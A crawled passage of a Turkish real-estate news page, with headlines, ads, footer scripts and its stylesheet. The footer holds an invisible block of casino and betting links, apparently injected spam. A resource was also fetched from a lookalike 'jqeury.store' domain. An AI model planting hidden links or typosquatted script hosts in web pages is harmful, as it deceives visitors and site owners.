16:20</span><h3><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosu-surucusuz-mu-olacak-110520.html">Üsküdar-Çekmeköy metrosu sürücüsüz mü olacak? </a></h3><p>Yıl sonunda hizmete girmesi planlanan Üsküdar-Ümraniye-Sancaktepe-Çekmeköy hattı, Türkiye'nin ilk "sürücüsüz" metrosu olacak. ...</p></div></div></div></div><div class="single-category-news"><div class="row m-0 align-items-center"><div class="col-lg-5 col-md-6 p-0"><div class="category-news-image"><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosunda-hyundai-urunleri-kullanilacak-87744.html"><img style="width: 100%;" src="https://i.emlaktasondakika.com/Files/NewsImages2/2014/07/16/457x255/Sozlesme-imzalama_89054_b3e89.jpg" alt="Üsküdar Çekmeköy metrosunda Hyundai ürünleri kullanılacak"></a><div class="tags bg-3"><a href="https://www.emlaktasondakika.com/guncel">Güncel</a></div></div></div><div class="col-lg-7 col-md-6"><div class="category-news-content"><span><i class="icofont-clock-time"></i> 16.07.2014 11:34</span><h3><a href="https://www.emlaktasondakika.com/guncel/uskudar-cekmekoy-metrosunda-hyundai-urunleri-kullanilacak-87744.html">Üsküdar Çekmeköy metrosunda Hyundai ürünleri kullanılacak</a></h3><p>Üsküdar – Ümraniye – Çekmeköy hattının asansör ve yürüyen merdivenleri  Hyundai Asansör tarafından yapılacak ...</p></div></div></div></div></div><div class="col-lg-4 col-md-12"><aside class="widget-area" id="secondary"><div class="add-section"><a href="https://ad.doubleclick.net/ddm/trackclk/N705418.1918040EMLAKTASONDAKIKA./B30987103.382673928;dc_trk_aid=573420327;dc_trk_cid=206323152;dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;ltd=;dc_tdv=1" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/06122023105845-1701849525.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"><a href="https://kampanya.suryapi.com.tr/?utm_source=mb&utm_medium=cpm&utm_campaign=emlaktasondakika_manset_adv&utm_content=evegeckalma_vitrin" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2025/11/11112025151133-1762863093.jpg" alt="" style="width: 100%;"></a></div><div class="add-section"></div><div class="add-section"><a href="https://www.ernbatiyakasi.com/?&utm_source=emlaktasondakika&utm_medium=300x250&utm_campaign=12Ay0Faiz&utm_content=300x250&utm_term=ernbatiyakasi.com" target="_blank" rel="sponsored nofollow"><img src="https://www.emlaktasondakika.com/upload/2023/12/21122023161851-1703164731.jpg" alt="" style="width: 100%;"></a></div><section class="widget widget_search"><div class="section-title" style="margin-bottom: 15px;"><h2>Çok Okunanlar</h2></div></section><div class="add-section" style="padding-top: 10px;"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div><div class="add-section"></div></aside></div></div></div></section><!-- End All Category News Area --><!-- Start More News Area DETAY ALT MANŞET --><section class="more-news-area"><div class="container"><div class="more-news-inner"><div class="section-title"><h2>Öne Çıkanlar</h2></div><div class="row"><div class="more-news-slides owl-carousel owl-theme"><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111854-1756109934_1.jpg" alt="JYSK 7. mağazası ile yatırıma devam ediyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/jysk-7-magazasi-ile-yatirima-devam-ediyor-197595.html" >JYSK 7. mağazası ile yatırıma devam ediyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025111026-1756109426_1.jpg" alt="Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/fuzul-topraktan-in-projelerinde-insaata-katilim-orani-yuzde-90-a-ulasti-197594.html" >Fuzul Topraktan’ın projelerinde inşaata katılım oranı yüzde 90’a ulaştı</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/25082025100238-1756105358.jpg" alt="Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/bambi-yatak-2025-te-yuzde-40-buyume-hedefliyor-197593.html" >Bambi Yatak, 2025’te yüzde 40 büyüme hedefliyor</a></h3></div><div class="tags bg-2"><a href="https://www.emlaktasondakika.com/sirket-haberleri" >Şirket haberleri</a></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/24082025142933-1756034973_1.jpg" alt="YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sirket-haberleri/yda-group-dunyanin-en-buyuk-250-muteahhidi-arasina-girdi-197592.html" >YDA Group, dünyanın en büyük 250 müteahhidi arasına girdi!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/08/22082025121758-1755854278_1.jpg" alt="Yapı ruhsat sayılarında artış sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/yapi-ruhsat-sayilarinda-artis-suruyor-197590.html" >Yapı ruhsat sayılarında artış sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/21032025173226-1742567546.jpg" alt="TOKİ’den Bağcılar’a 597 konutluk yeni proje!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/kentsel-donusum/toki-den-bagcilar-a-597-konutluk-yeni-proje-197467.html" >TOKİ’den Bağcılar’a 597 konutluk yeni proje!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2025/03/09032025195724-1741539444_1.jpg" alt="Bakanlıktan Sinpaş Kızılbük için yıkım kararı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/bakanliktan-sinpas-kizilbuk-icin-yikim-karari-197459.html" >Bakanlıktan Sinpaş Kızılbük için yıkım kararı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/07/02072024010650-1719871610_1.jpeg" alt="Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024094516-1714459516_1.jpg" alt="Gaziantepli depremzedeler yeni evlerine kavuşuyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/gaziantepli-depremzedeler-yeni-evlerine-kavusuyor-193766.html" >Gaziantepli depremzedeler yeni evlerine kavuşuyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112125-1714465285_1.jpg" alt="Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/milli-muharip-ucak-kaan-in-silahlari-icin-kritik-millilestirme-193768.html" >Milli Muharip Uçak KAAN&#039;ın silahları için kritik millileştirme!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024160401-1714482241_1.jpg" alt="Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 26.11.2025</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-ya-gelen-yabanci-turist-sayisi-2-milyona-yaklasti-193777.html" >Antalya&#039;ya gelen yabancı turist sayısı 2 milyona yaklaştı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#51343538253e2311343c3d303a2530223e3f35303a383a307f323e3c"><span class="__cf_email__" data-cfemail="5b3e3f322f34291b3e36373a302f3a2834353f3a3032303a75383436">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/Üsküdar Çekmeköy Metrosu?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jqeury.store/resources.php?agent=Mozilla/5.0%20(Macintosh;%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit/537.36%20(KHTML,%20like%20Gecko)%20Chrome/131.0.0.0%20Safari/537.36;%20ClaudeBot/1.0;%20+claudebot@anthropic.com)&r=
body_size: -294
content:
<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"></div>


--- FILE ---
content_type: text/css
request_url: https://www.emlaktasondakika.com/esd/assets/css/style.css?v=7
body_size: 15080
content:
/*
@File: Sinmun Template Styles

* This file contains the styling for the actual template, this
is the file you need to edit to change the look of the
template.

This files table contents are outlined below>>>>>

*******************************************
*******************************************

** - Default CSS
** - Header CSS
** - Default News CSS
** - New News CSS
** - Popular News CSS
** - Technology News CSS
** - International News CSS
** - Video News CSS
** - Hot News CSS
** - Gallery News CSS
** - Blog Home News CSS
** - Featured News CSS
** - ALL News CSS
** - More News CSS
** - Page Title CSS
** - ALL Category News CSS
** - Pagination CSS
** - Sidebar CSS
** - News Details CSS
** - Instagram CSS
** - Coming Soon CSS
** - 404 Error CSS
** - Login CSS
** - Sign Up CSS
** - Author CSS
** - Contact CSS
** - Footer CSS
** - Go Top CSS
*/
/*================================================
Default CSS
=================================================*/
@import url("https://fonts.googleapis.com/css?family=Arimo:400,400i,700,700i&display=swap");
@import url("https://fonts.googleapis.com/css?family=Heebo:100,300,400,500,700,800,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Poppins:100,300,400,500,700,800,900&display=swap");

body {
  padding: 0;
  margin: 0;
  font-family: "Arimo", sans-serif;
  font-size: 15px;
}

.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
  font-family: "Poppins", sans-serif;
}
.h1, h1{
  font-size: 2rem;
}
.h2, h2{
  font-size: 1.5rem;
}
.h3, h3{
  font-size: 1.2rem;
}
.h4, h4{
  font-size: 1rem;
}
.h4, h4{
  font-size: 0.9rem;
}
.h5, h5{
  font-size: 0.8rem;
}
.h6, h6{
  font-size: 0.7rem;
}
.article-content p{
  font-size: 1.1rem;
}
a {
  display: block;
  text-decoration: none;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

a:hover, a:focus {
  text-decoration: none;
  color: #d72924;
}
.tap_logo{
  background-color: #ffffff;
  margin: -10px;
  padding: 10px;
  max-width: 180px;
  border: 1px solid #000000;
}
.add-section{
  text-align: center;
  padding: 0 0 10px 0;
  margin: auto;
}
.ptb-40 {
  padding-top: 40px;
  padding-bottom: 40px;
}

.pb-40 {
  padding-bottom: 40px;
}

.pt-40 {
  padding-top: 40px;
}

img {
  max-width: 100%;
}

p {
  color: #505050;
  margin-bottom: 15px;
  line-height: 1.8;
}

p:last-child {
  margin-bottom: 0;
}

.d-table {
  width: 100%;
  height: 100%;
}

.d-table-cell {
  vertical-align: middle;
}

/*section-title*/
.section-title {
  position: relative;
  margin-bottom: 30px;
}

.section-title h1 {
  margin-bottom: 0;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
  letter-spacing: 0px;
}
.section-title h2 {
  margin-bottom: 0;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
  letter-spacing: 0px;
}

.section-title .view-more {
  color: #8a8a8a;
  font-weight: 600;
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.section-title .view-more:hover, .section-title .view-more:focus {
  color: #d72924;
}

/*btn btn-primary*/
.btn-primary {
  color: #ffffff;
  background-color: #d72924;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:hover, .btn-primary:focus, .btn-primary:active {
  color: #ffffff;
  background: #232323;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary.focus, .btn-primary:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary .show > .btn-primary.dropdown-toggle:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .btn-primary .show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background: #232323;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn-primary.disabled, .btn-primary:disabled {
  color: #ffffff;
  background-color: #d72924;
  -webkit-box-shadow: unset;
          box-shadow: unset;
  opacity: 1;
}

.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary:disabled:hover, .btn-primary:disabled:focus {
  background: #232323;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.btn {
  font-weight: 600;
  font-size: 13px;
  border: none;
  padding: 15px 25px;
  position: relative;
  border-radius: 4px;
  z-index: 1;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

/*form-control*/
.form-control {
  height: 50px;
  padding: 15px;
  border-radius: 0;
  border-color: #eeeeee !important;
  font-size: 15px;
  padding-left: 15px;
  -webkit-box-shadow: unset !important;
          box-shadow: unset !important;
}

/*================================================
Header CSS
=================================================*/
.header-area {
  padding-bottom: 0px;
}

.top-header {
  background-color: #ffffff;
  padding: 5px;
}

.top-header .city-temperature {
  display: inline-block;
  padding-right: 15px;
  margin-right: 15px;
  border-right: 1px solid #e2dcdc;
}

.top-header .city-temperature i {
  color: #ffaf31;
  margin-right: 3px;
}

.top-header .city-temperature span {
  color: #8a8a8a;
}

.top-header .city-temperature b {
  color: #8a8a8a;
  font-weight: 500;
}

.top-header .top-nav {
  padding: 0;
  margin: 0;
  list-style-type: none;
  display: inline-block;
}

.top-header .top-nav li {
  display: inline-block;
  margin-right: 15px;
}

.top-header .top-nav li a {
  color: white;
}

.top-header .top-nav li a:hover, .top-header .top-nav li a:focus {
  color: black;
}

.top-header .top-nav li:last-child {
  margin-right: 0;
}

.top-header .top-social {
  padding: 0;
  margin: 0;
  list-style-type: none;
  display: inline-block;
}

.top-header .top-social li {
  display: inline-block;
  margin-right: 7px;
}

.sinmun-nav .top-social li a {
  color: white;
}
.top-header .top-social li i {
  color: white;
  background-color: #dd3830;
  border-radius: 50%;
  padding: 4px;
}

.top-header .top-social li a:hover, .top-header .top-social li a:focus {
  color: black;
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.top-header .top-social li:last-child {
  margin-right: 0;
}

.top-header .header-date {
  display: inline-block;
  margin-left: 20px;
  color: #ffffff;
  background-color: black;
  padding: 12px 15px;
  font-weight: 600;
  font-size: 13px;
}

.top-header .header-date i {
  margin-right: 3px;
}

.sinmun-mobile-nav {
  display: none;
}

.sinmun-mobile-nav.mean-container .mean-nav ul li a.active {
  color: #d72924;
}

.sinmun-nav {
  background: transparent;
  /*padding-top: 15px;*/
  font-family: "Heebo", sans-serif;
}

.sinmun-nav nav {
  padding: 5px 0;
}

.sinmun-nav nav ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.sinmun-nav nav .navbar-nav {
  margin-left: auto;
  margin-right: auto;
}

.sinmun-nav nav .navbar-nav .nav-item {
  position: relative;
  padding: 15px 0;
}

.sinmun-nav nav .navbar-nav .nav-item a {
  font-weight: 700;
  font-size: 14px;
  color: black;
  /*text-transform: uppercase;*/
  padding-left: 0;
  padding-right: 0;
  padding-top: 0;
  padding-bottom: 0;
  margin-left: 13px;
  margin-right: 13px;
}

.sinmun-nav nav .navbar-nav .nav-item a:hover, .sinmun-nav nav .navbar-nav .nav-item a:focus, .sinmun-nav nav .navbar-nav .nav-item a.active {
  color: #d72824;
}

.sinmun-nav nav .navbar-nav .nav-item:hover a {
  color: #d72824;
}
.is-drop-top{
  top: 60px !important;
}
.is-logo-top {
  width: 100px;
}
.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu {
  -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
  background: #ffffff;
  position: fixed;
  width: 100%;
  top: 121px;
  margin-left: auto;
  margin-right: auto;
  align-content: center;
  text-align: center;
  align-items: center;
  list-style-type: none;
  display: flex;
  justify-content: center;
  -webkit-box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
  box-shadow: 0px 0px 15px 0px rgb(0 0 0 / 10%);
  background: #ffffff;
  border: none;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0s ease-in-out;
  transition: all 0s ease-in-out;
  padding-top: 0px;
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 0px;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li {
  position: relative;
  padding: 0;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  padding: 9px 15px;
  margin: 0;
  display: block;
  color: #232323;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a:hover, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a:focus, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li a.active {
  color: #d72924;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu {
  position: absolute;
  left: 220px;
  top: 0;
  opacity: 0 !important;
  visibility: hidden !important;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a {
  color: #232323;
  text-transform: capitalize;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:focus, .sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active {
  color: #d72924;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu {
  opacity: 1 !important;
  visibility: visible !important;
  top: -20px !important;
}

.sinmun-nav nav .navbar-nav .nav-item .dropdown-menu li:hover a {
  color: #d72924;
}

.sinmun-nav nav .navbar-nav .nav-item:last-child .dropdown-menu li .dropdown-menu {
  left: auto;
  right: 245px;
}

.sinmun-nav nav .navbar-nav .nav-item:hover ul {
  opacity: 1;
  visibility: visible;
  /*top: 100%;*/
}

.sinmun-nav nav .others-options ul li {
  display: inline-block;
}

.sinmun-nav nav .others-options ul li a {
  color: #232323;
  margin-right: 10px;
  font-size: 20px;
}

.sinmun-nav nav .others-options ul li a:hover {
  color: #d72924;
}

.sinmun-nav nav .others-options ul li .nav-search {
  border-left: 1px solid #f5f5f575;
  padding-left: 15px;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-button {
  cursor: pointer;
  font-size: 20px;
  color: black;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-button i {
  cursor: pointer;
}

.sinmun-nav nav .others-options ul li .nav-search form {
  width: 40%;
  height: auto;
  position: absolute;
  right: 0;
  top: 80%;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  background-color: #ffffff;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}
.sinmun-nav .navbat-strip{
  width: 100%;
  background-color: #dd3830;
  height: 35px;
  position: absolute;
  margin: auto;
  margin-top: 34px;
}

.sinmun-nav nav .others-options ul li .nav-search form.active {
  visibility: visible;
  opacity: 1;
}

.sinmun-nav nav .others-options ul li .nav-search .nav-search-close-button {
  display: block;
